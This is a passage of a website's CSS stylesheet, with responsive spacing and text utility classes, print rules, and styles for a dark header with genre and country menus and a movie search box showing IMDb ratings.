  .mx-lg-4 {
    margin-left: 1.5rem !important;
  }
  .m-lg-5 {
    margin: 3rem !important;
  }
  .mt-lg-5,
  .my-lg-5 {
    margin-top: 3rem !important;
  }
  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 3rem !important;
  }
  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 3rem !important;
  }
  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 3rem !important;
  }
  .p-lg-0 {
    padding: 0 !important;
  }
  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important;
  }
  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important;
  }
  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important;
  }
  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important;
  }
  .p-lg-1 {
    padding: 0.25rem !important;
  }
  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem !important;
  }
  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important;
  }
  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important;
  }
  .p-lg-2 {
    padding: 0.5rem !important;
  }
  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem !important;
  }
  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important;
  }
  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem !important;
  }
  .p-lg-3 {
    padding: 1rem !important;
  }
  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem !important;
  }
  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem !important;
  }
  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1rem !important;
  }
  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem !important;
  }
  .p-lg-4 {
    padding: 1.5rem !important;
  }
  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem !important;
  }
  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem !important;
  }
  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem !important;
  }
  .p-lg-5 {
    padding: 3rem !important;
  }
  .pt-lg-5,
  .py-lg-5 {
    padding-top: 3rem !important;
  }
  .pr-lg-5,
  .px-lg-5 {
    padding-right: 3rem !important;
  }
  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 3rem !important;
  }
  .pl-lg-5,
  .px-lg-5 {
    padding-left: 3rem !important;
  }
  .m-lg-n1 {
    margin: -0.25rem !important;
  }
  .mt-lg-n1,
  .my-lg-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-lg-n1,
  .mx-lg-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-lg-n1,
  .my-lg-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-lg-n1,
  .mx-lg-n1 {
    margin-left: -0.25rem !important;
  }
  .m-lg-n2 {
    margin: -0.5rem !important;
  }
  .mt-lg-n2,
  .my-lg-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-lg-n2,
  .mx-lg-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-lg-n2,
  .my-lg-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-lg-n2,
  .mx-lg-n2 {
    margin-left: -0.5rem !important;
  }
  .m-lg-n3 {
    margin: -1rem !important;
  }
  .mt-lg-n3,
  .my-lg-n3 {
    margin-top: -1rem !important;
  }
  .mr-lg-n3,
  .mx-lg-n3 {
    margin-right: -1rem !important;
  }
  .mb-lg-n3,
  .my-lg-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-lg-n3,
  .mx-lg-n3 {
    margin-left: -1rem !important;
  }
  .m-lg-n4 {
    margin: -1.5rem !important;
  }
  .mt-lg-n4,
  .my-lg-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-lg-n4,
  .mx-lg-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-lg-n4,
  .my-lg-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-lg-n4,
  .mx-lg-n4 {
    margin-left: -1.5rem !important;
  }
  .m-lg-n5 {
    margin: -3rem !important;
  }
  .mt-lg-n5,
  .my-lg-n5 {
    margin-top: -3rem !important;
  }
  .mr-lg-n5,
  .mx-lg-n5 {
    margin-right: -3rem !important;
  }
  .mb-lg-n5,
  .my-lg-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-lg-n5,
  .mx-lg-n5 {
    margin-left: -3rem !important;
  }
  .m-lg-auto {
    margin: auto !important;
  }
  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important;
  }
  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important;
  }
  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important;
  }
  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important;
  }
  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important;
  }
  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important;
  }
  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important;
  }
  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important;
  }
  .m-xl-1 {
    margin: 0.25rem !important;
  }
  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important;
  }
  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important;
  }
  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important;
  }
  .m-xl-2 {
    margin: 0.5rem !important;
  }
  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important;
  }
  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important;
  }
  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important;
  }
  .m-xl-3 {
    margin: 1rem !important;
  }
  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem !important;
  }
  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem !important;
  }
  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1rem !important;
  }
  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem !important;
  }
  .m-xl-4 {
    margin: 1.5rem !important;
  }
  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.5rem !important;
  }
  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem !important;
  }
  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem !important;
  }
  .m-xl-5 {
    margin: 3rem !important;
  }
  .mt-xl-5,
  .my-xl-5 {
    margin-top: 3rem !important;
  }
  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 3rem !important;
  }
  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 3rem !important;
  }
  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 3rem !important;
  }
  .p-xl-0 {
    padding: 0 !important;
  }
  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important;
  }
  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important;
  }
  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important;
  }
  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important;
  }
  .p-xl-1 {
    padding: 0.25rem !important;
  }
  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important;
  }
  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important;
  }
  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important;
  }
  .p-xl-2 {
    padding: 0.5rem !important;
  }
  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important;
  }
  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important;
  }
  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important;
  }
  .p-xl-3 {
    padding: 1rem !important;
  }
  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1rem !important;
  }
  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important;
  }
  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1rem !important;
  }
  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important;
  }
  .p-xl-4 {
    padding: 1.5rem !important;
  }
  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem !important;
  }
  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem !important;
  }
  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem !important;
  }
  .p-xl-5 {
    padding: 3rem !important;
  }
  .pt-xl-5,
  .py-xl-5 {
    padding-top: 3rem !important;
  }
  .pr-xl-5,
  .px-xl-5 {
    padding-right: 3rem !important;
  }
  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 3rem !important;
  }
  .pl-xl-5,
  .px-xl-5 {
    padding-left: 3rem !important;
  }
  .m-xl-n1 {
    margin: -0.25rem !important;
  }
  .mt-xl-n1,
  .my-xl-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-xl-n1,
  .mx-xl-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-xl-n1,
  .my-xl-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-xl-n1,
  .mx-xl-n1 {
    margin-left: -0.25rem !important;
  }
  .m-xl-n2 {
    margin: -0.5rem !important;
  }
  .mt-xl-n2,
  .my-xl-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-xl-n2,
  .mx-xl-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-xl-n2,
  .my-xl-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-xl-n2,
  .mx-xl-n2 {
    margin-left: -0.5rem !important;
  }
  .m-xl-n3 {
    margin: -1rem !important;
  }
  .mt-xl-n3,
  .my-xl-n3 {
    margin-top: -1rem !important;
  }
  .mr-xl-n3,
  .mx-xl-n3 {
    margin-right: -1rem !important;
  }
  .mb-xl-n3,
  .my-xl-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-xl-n3,
  .mx-xl-n3 {
    margin-left: -1rem !important;
  }
  .m-xl-n4 {
    margin: -1.5rem !important;
  }
  .mt-xl-n4,
  .my-xl-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-xl-n4,
  .mx-xl-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-xl-n4,
  .my-xl-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-xl-n4,
  .mx-xl-n4 {
    margin-left: -1.5rem !important;
  }
  .m-xl-n5 {
    margin: -3rem !important;
  }
  .mt-xl-n5,
  .my-xl-n5 {
    margin-top: -3rem !important;
  }
  .mr-xl-n5,
  .mx-xl-n5 {
    margin-right: -3rem !important;
  }
  .mb-xl-n5,
  .my-xl-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-xl-n5,
  .mx-xl-n5 {
    margin-left: -3rem !important;
  }
  .m-xl-auto {
    margin: auto !important;
  }
  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important;
  }
  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important;
  }
  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important;
  }
  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important;
  }
}
.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  pointer-events: auto;
  content: "";
  background-color: rgba(0, 0, 0, 0);
}
.text-monospace {
  font-family: var(--font-family-monospace) !important;
}
.text-justify {
  text-align: justify !important;
}
.text-wrap {
  white-space: normal !important;
}
.text-nowrap {
  white-space: nowrap !important;
}
.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.text-left {
  text-align: left !important;
}
.text-right {
  text-align: right !important;
}
.text-center {
  text-align: center !important;
}
@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important;
  }
  .text-sm-right {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
}
@media (min-width: 768px) {
  .text-md-left {
    text-align: left !important;
  }
  .text-md-right {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
}
@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important;
  }
  .text-lg-right {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
}
@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important;
  }
  .text-xl-right {
    text-align: right !important;
  }
  .text-xl-center {
    text-align: center !important;
  }
}
.text-lowercase {
  text-transform: lowercase !important;
}
.text-uppercase {
  text-transform: uppercase !important;
}
.text-capitalize {
  text-transform: capitalize !important;
}
.font-weight-light {
  font-weight: 300 !important;
}
.font-weight-lighter {
  font-weight: lighter !important;
}
.font-weight-normal {
  font-weight: 400 !important;
}
.font-weight-bold {
  font-weight: 700 !important;
}
.font-weight-bolder {
  font-weight: bolder !important;
}
.font-italic {
  font-style: italic !important;
}
.text-white {
  color: #fff !important;
}
.text-primary {
  color: var(--primary) !important;
}
a.text-primary:focus,
a.text-primary:hover {
  color: var(--primary) !important;
}
.text-secondary {
  color: #212529 !important;
}
a.text-secondary:focus,
a.text-secondary:hover {
  color: #000 !important;
}
.text-success {
  color: #28a745 !important;
}
a.text-success:focus,
a.text-success:hover {
  color: #19692c !important;
}
.text-info {
  color: #17a2b8 !important;
}
a.text-info:focus,
a.text-info:hover {
  color: #0f6674 !important;
}
.text-warning {
  color: #ffc107 !important;
}
a.text-warning:focus,
a.text-warning:hover {
  color: #ba8b00 !important;
}
.text-danger {
  color: #dc3545 !important;
}
a.text-danger:focus,
a.text-danger:hover {
  color: #a71d2a !important;
}
.text-light {
  color: #f8f9fa !important;
}
a.text-light:focus,
a.text-light:hover {
  color: #cbd3da !important;
}
.text-dark {
  color: #343a40 !important;
}
a.text-dark:focus,
a.text-dark:hover {
  color: #121416 !important;
}
.text-body {
  color: #bbb !important;
}
.text-muted {
  color: #495057 !important;
}
.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}
.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.text-decoration-none {
  text-decoration: none !important;
}
.text-break {
  word-wrap: break-word !important;
}
.text-reset {
  color: inherit !important;
}
.visible {
  visibility: visible !important;
}
.invisible {
  visibility: hidden !important;
}
@media print {
  *,
  ::after,
  ::before {
    text-shadow: none !important;
    box-shadow: none !important;
  }
  a:not(.btn) {
    text-decoration: underline;
  }
  abbr[title]::after {
    content: " (" attr(title) ")";
  }
  pre {
    white-space: pre-wrap !important;
  }
  blockquote,
  pre {
    border: 1px solid #adb5bd;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  img,
  tr {
    page-break-inside: avoid;
  }
  h2,
  h3,
  p {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  @page {
    size: a3;
  }
  body {
    min-width: 992px !important;
  }
  .container {
    min-width: 992px !important;
  }
  .navbar {
    display: none;
  }
  .badge {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .table-bordered td,
  .table-bordered th {
    border: 1px solid #dee2e6 !important;
  }
  .table-dark {
    color: inherit;
  }
  .table-dark tbody + tbody,
  .table-dark td,
  .table-dark th,
  .table-dark thead th {
    border-color: #dee2e6;
  }
  .table .thead-dark th {
    color: inherit;
    border-color: #dee2e6;
  }
}
body,
html {
  font-size: 15px;
  height: 100%;
}
@media screen and (max-width: 1024px) {
  body,
  html {
    font-size: 14px;
  }
}
.container {
  margin-left: auto;
  margin-right: auto;
}
@media screen and (min-width: 1680px) {
  .container {
    width: 1660px;
    max-width: 1660px;
  }
}
@media screen and (max-width: 1679px) {
  .container {
    width: 1580px;
    max-width: 1580px;
  }
}
@media screen and (max-width: 1599px) {
  .container {
    width: 1500px;
    max-width: 1500px;
  }
}
@media screen and (max-width: 1535px) {
  .container {
    width: 1400px;
    max-width: 1400px;
  }
}
@media screen and (max-width: 1439px) {
  .container {
    width: 1330px;
    max-width: 1330px;
  }
}
@media screen and (max-width: 1365px) {
  .container {
    width: 1240px;
    max-width: 1240px;
  }
}
@media screen and (max-width: 1279px) {
  .container {
    width: 990px;
    max-width: 990px;
  }
}
@media screen and (max-width: 1023px) {
  .container {
    width: 98%;
    max-width: 98%;
  }
}
.grecaptcha-badge {
  display: none;
}
#search button:before,
.heading .next:before,
.heading .prev:before {
  background-color: transparent;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
}
.dot {
  width: 3px;
  height: 3px;
  vertical-align: 2px;
  border-radius: 50%;
  display: inline-block;
  background: #d5d5d5;
  content: "";
  margin: 0 5px;
}
.full {
  width: 100%;
}
a:focus {
  outline: 0;
}
button:focus {
  outline: 0;
}
body.modal-open header {
  padding-right: 15px;
}
header {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  padding-top: 20px;
  z-index: 10;
  color: #e9ecef;
}
header.single {
  background: #090909;
  padding-top: 20px;
  height: 88px;
}
header.single + #body {
  padding-top: 88px;
}
header.archive {
  background: #090909;
  padding-top: 20px;
  height: 88px;
}
header.archive + #body {
  padding-top: 88px;
}
header.category {
  background: #090909;
  padding-top: 20px;
  height: 88px;
}
header.category + #body {
  padding-top: 88px;
}
header.tax {
  background: #090909;
  padding-top: 20px;
  height: 88px;
}
header.tax + #body {
  padding-top: 88px;
}
header.page-template-favorites {
  background: #090909;
  padding-top: 20px;
  height: 88px;
}
header.page-template-favorites + #body {
  padding-top: 88px;
}
header.page-template-top {
  background: #090909;
  padding-top: 20px;
  height: 88px;
}
header.page-template-top + #body {
  padding-top: 88px;
}
header.page-template-default {
  background: #090909;
  padding-top: 20px;
  height: 88px;
}
header.page-template-default + #body {
  padding-top: 88px;
}
header.page-template-filters {
  background: #090909;
  padding-top: 20px;
  height: 88px;
}
header.page-template-filters + #body {
  padding-top: 88px;
}
header.search {
  background: #090909;
  padding-top: 20px;
  height: 88px;
}
header.search + #body {
  padding-top: 88px;
}
header #logo {
  float: left;
}
header #logo img {
  margin-top: 2px;
  height: 40px;
  display: inline-block;
  vertical-align: middle;
}
header #logo h1,
header #logo h2 {
  margin: 0;
  padding: 0;
  font-size: 1.5em;
  display: inline-block;
  vertical-align: middle;
  font-weight: 700;
  color: #fff;
}
h1.site-title a,
p.site-title a {
  color: #fff !important;
}
h1.site-title a:hover,
p.site-title a:hover {
  opacity: 1;
}
h1.site-title,
p.site-title {
  background: var(--primary);
  color: #fff !important;
  display: inline-block;
  vertical-align: middle;
  float: left;
  padding: 0 8px;
  margin-top: 2px;
  height: 40px;
  font-size: 2.2rem;
  line-height: 1.2;
  border-radius: 2px;
  font-family: "Oswald", sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: -1px;
  -moz-font-smoothing: antialiased;
  -webkit-font-smoothing: antialiased;
  -webkit-font-smoothing: subpixel-antialiased;
}
h2.home-title {
  font-size: 1.2em;
  font-weight: 500;
}
header .custom-logo-link {
  float: left;
}
header .navbar-brand {
  float: left;
}
header .custom-logo-link img {
  margin-top: 2px;
  height: 40px;
  max-width: 138px;
  display: inline-block;
  vertical-align: middle;
}
header .navbar-brand img {
  margin-top: 2px;
  height: 40px;
  max-width: 138px;
  display: inline-block;
  vertical-align: middle;
}
header .custom-logo-link h1,
header .custom-logo-link h2 {
  margin: 0;
  padding: 0;
  font-size: 1.5em;
  display: inline-block;
  vertical-align: middle;
  font-weight: 700;
  color: #fff;
}
header .navbar-brand h1,
header .navbar-brand h2 {
  margin: 0;
  padding: 0;
  font-size: 1.5em;
  display: inline-block;
  vertical-align: middle;
  font-weight: 700;
  color: #fff;
}
header #menu-toggler {
  display: none;
}
header #menu {
  display: block;
  float: left;
  padding: 0;
  margin-left: 40px;
  z-index: 9999;
}
header #menu > li {
  display: inline-block;
  list-style: none;
  margin: 0;
  position: relative;
}
header #menu > li > a {
  color: #bbb;
  cursor: pointer;
  padding: 10px 8px;
  margin: 0 10px;
  display: inline-block;
}
header #menu > li > a:hover {
  color: var(--primary);
}
header #menu > li > a > i {
  display: none;
}
header #menu > li.active > ul,
header #menu > li:hover > ul {
  display: block;
}
header #menu > li > ul {
  display: none;
  position: absolute;
  background: #212529;
  border-radius: 5px;
  margin: 0;
  padding: 10px 15px;
  box-shadow: 0 2px 10px #111;
}
header #menu > li > ul.country,
header #menu > li > ul.genre {
  width: 450px;
}
header #menu > li > ul.country > li,
header #menu > li > ul.genre > li {
  width: 33.33%;
}
header #menu > li > ul.menu,
header #menu > li > ul.genre {
  width: 450px;
}
header #menu > li > ul.menu > li,
header #menu > li > ul.genre > li {
  width: 33.33%;
}
header #menu > li > ul > li {
  list-style: none;
  float: left;
  width: 50%;
}
header #menu > li > ul > li > a {
  font-size: 0.9em;
  display: block;
  padding: 5px 10px;
  color: #d5d5d5;
}
header #menu > li > ul > li > a:hover {
  background: #16181b;
  border-radius: 0.25rem;
  color: var(--primary);
}
header #menu-header {
  display: block;
  float: left;
  padding: 0;
  margin-left: 40px;
  z-index: 9999;
}
header #menu-header > li {
  display: inline-block;
  list-style: none;
  margin: 0;
  position: relative;
}
header #menu-header > li > a {
  color: #bbb;
  cursor: pointer;
  padding: 10px 8px;
  margin: 0 10px;
  display: inline-block;
}
header #menu-header > li > a:hover {
  color: var(--primary);
}
header #menu-header > li > a > i {
  display: none;
}
header #menu-header > li.active > ul,
header #menu-header > li:hover > ul {
  display: block;
}
header #menu-header > li > ul {
  display: none;
  position: absolute;
  background: #212529;
  border-radius: 5px;
  margin: 0;
  padding: 10px 15px;
  box-shadow: 0 2px 10px #111;
}
header #menu-header > li > ul.country,
header #menu-header > li > ul.genre {
  width: 450px;
}
header #menu-header > li > ul.country > li,
header #menu-header > li > ul.genre > li {
  width: 33.33%;
}
header #menu-header > li > ul.menu,
header #menu-header > li > ul.genre {
  width: 450px;
}
header #menu-header > li > ul.menu > li,
header #menu-header > li > ul.genre > li {
  width: 33.33%;
}
header #menu-header > li > ul > li {
  list-style: none;
  float: left;
  width: 50%;
}
header #menu-header > li > ul > li > a {
  font-size: 0.9em;
  display: block;
  padding: 5px 10px;
  color: #d5d5d5;
}
header #menu-header > li > ul > li > a:hover {
  background: #16181b;
  border-radius: 0.25rem;
  color: var(--primary);
}
header #search-toggler {
  display: none;
}
header #search {
  width: 380px;
  height: 45px;
  float: left;
  position: relative;
  margin-left: 4em;
}
header #search input {
  width: 100%;
  height: 100%;
  border-radius: 22.5px;
  line-height: 100%;
  padding-right: 22.5px;
  padding-left: 50px;
  border: none;
  outline: 0;
  background-color: rgba(255, 255, 255, 0.2);
  color: #fff;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
header #search input::placeholder {
  color: #adb5bd;
}
header #search input:focus,
header #search:hover input {
  background-color: rgba(222, 226, 230, 0.9);
  color: #343a40;
  box-shadow: 0 0 11px #111;
}
header #search input:focus + button:before,
header #search:hover input + button:before {
  background-position: -20px 0;
}
header #search input:focus::placeholder,
header #search:hover input::placeholder {
  color: #6c757d;
}
header #search button {
  position: absolute;
  left: 0;
  top: 0;
  border: none;
  width: 45px;
  height: 45px;
  background-color: transparent;
}
header #search button:before {
  display: block;
  content: "";
  width: 20px;
  height: 20px;
  background-position: 0 0;
  margin-left: 8px;
}
header #search .suggestions ul {
  list-style: none;
  padding: 0;
  position: relative;
}
header #search .suggestions ul li {
  padding: 10px 15px;
  display: block;
  width: 100%;
  overflow: hidden;
  color: #adb5bd;
  background: #1c2023;
}
header #search .suggestions {
  border-radius: 15px;
  margin-top: 10px;
  overflow: hidden;
  box-shadow: 0 0 11px #111;
  display: none;
  background: #1c2023;
}
header #search .suggestions .item {
  display: block;
  overflow: hidden;
  background: #1c2023;
  padding: 10px 15px;
}
header #search .suggestions .item:hover .info .title {
  color: var(--primary);
}
header #search .suggestions .item:hover .info .meta {
  color: #6c757d;
}
header #search .suggestions .item:hover .info .meta .imdb {
  color: #adb5bd;
}
header #search .suggestions .item .poster {
  width: 60px;
  height: 70px;
  float: left;
  position: relative;
  overflow: hidden;
  border-radius: 5px;
}
header #search .suggestions .item .poster img {
  position: absolute;
  left: 0;
  width: 100%;
}
header #search .suggestions .item .info {
  margin-left: 70px;
}
header #search .suggestions .item .info .title {
  color: #adb5bd;
  margin-bottom: 6px;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
header #search .suggestions .item .info .meta {
  color: #495057;
  font-size: 0.85em;
  font-weight: 400;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
header #search .suggestions .item .info .meta .imdb {
  color: #6c757d;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
header #search .suggestions .item .info .meta .imdb i {
  font-size: 0.8em;
  vertical-align: 1px;
}
header #search .suggestions .more {
  text-align: center;
  display: block;
  padding: 8px;
  border-radius: 3px;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  background: #16181b;
  color: #6c757d;
}
header #search .suggestions .more:hover {
  background: var(--primary);
  color: #fff;
}
header #user {
  float: right;
  margin-top: 1px;
}
header #user .guest {
  cursor: pointer;
  opacity: 0.8;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  margin-top: 3px;
}
header #user .guest:hover {
  opacity: 1;
}
header #user .guest i {
  font-size: 2em;
  vertical-align: -6px;
  margin-top: 5px;
  margin-right: 6px;
}
header #user .logged {
  background: var(--primary);
  color: #e9ecef;
  line-height: 40px;
  height: 40px;
  border-radius: 20px;
  padding: 0 15px;
  cursor: pointer;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  font-size: 0.9em;
  font-weight: 500;
  margin-top: 4px;
}
header #user .logged:hover {
  box-shadow: 0 3px 11px rgba(17, 17, 17, 0.5);
  background: var(--primary);
}
header #user .logged s,
header #user .logged:after {
  display: none;
}
header #user .logged i.fa-sort-down {
  vertical-align: 3px;
}
@media screen and (max-width: 1599px) {
  header #menu > li > a {
    margin: 0 7px;
  }
  header #menu-header > li > a {
    margin: 0 7px;
  }
  header #search {
    margin-left: 1.8em;
    width: 340px;
  }
}
@media screen and (max-width: 1365px) {
  header #menu {
    margin-left: 25px;
  }
  header #menu > li > a {
    margin: 0 5px;
  }
  header #menu-header {
    margin-left: 25px;
  }
  header #menu-header > li > a {
    margin: 0 5px;
  }
  header #search {
    width: 300px;
  }
}
@media screen and (max-width: 1279px) {
  header {
    padding-top: 15px;
  }
  header #menu-toggler {
    display: inline-block;
    float: left;
    margin-right: 15px;
    margin-top: 2px;
    font-size: 2em;
    opacity: 0.8;
    cursor: pointer;
  }
  header #menu {
    display: none;
    background: #212529;
    position: absolute;
    margin: 0;
    top: 60px;
    left: 10px;
    right: 10px;
    border-radius: 0.3rem;
    overflow: hidden;
    max-width: 360px;
    padding: 10px;
    border-radius: 5px;
    box-shadow: 0 0 11px #111;
  }
  header #menu > li {
    display: block;
    width: 100%;
  }
  header #menu > li + li > a {
    border-top: 1px solid #1a1d21;
  }
  header #menu > li > a {
    padding: 10px 0;
    display: block;
  }
  header #menu > li > a > i {
    display: block;
    float: right;
    margin-top: 5px;
    background: #dee2e6;
    color: #212529;
    padding: 2px 3px;
    border-radius: 2px;
    font-size: 0.7em;
  }
  header #menu > li > ul {
    position: static;
    width: 100% !important;
    overflow: hidden;
    box-shadow: none;
    background: #16181b;
  }
  header #menu > li > ul > li {
    width: 33.33% !important;
  }
  header #menu > li > ul.country > li {
    width: 50% !important;
  }
  header #menu > li > ul.menu > li {
    width: 50% !important;
  }
  header #menu > li:hover > ul {
    display: none;
  }
  header #menu-header {
    display: none;
    background: #212529;
    position: absolute;
    margin: 0;
    top: 60px;
    left: 10px;
    right: 10px;
    border-radius: 0.3rem;
    overflow: hidden;
    max-width: 360px;
    padding: 10px;
    border-radius: 5px;
    box-shadow: 0 0 11px #111;
  }
  header #menu-header > li {
    display: block;
    width: 100%;
  }
  header #menu-header > li + li > a {
    border-top: 1px solid #1a1d21;
  }
  header #menu-header > li > a {
    padding: 10px 0;
    display: block;
  }
  header #menu-header > li > a > i {
    display: block;
    float: right;
    margin-top: 5px;
    background: #dee2e6;
    color: #212529;
    padding: 2px 3px;
    border-radius: 2px;
    font-size: 0.7em;
  }
  header #menu-header > li > ul {
    position: static;
    width: 100% !important;
    overflow: hidden;
    box-shadow: none;
    background: #16181b;
  }
  header #menu-header > li > ul > li {
    width: 33.33% !important;
  }
  header #menu-header > li > ul.country > li {
    width: 50% !important;
  }
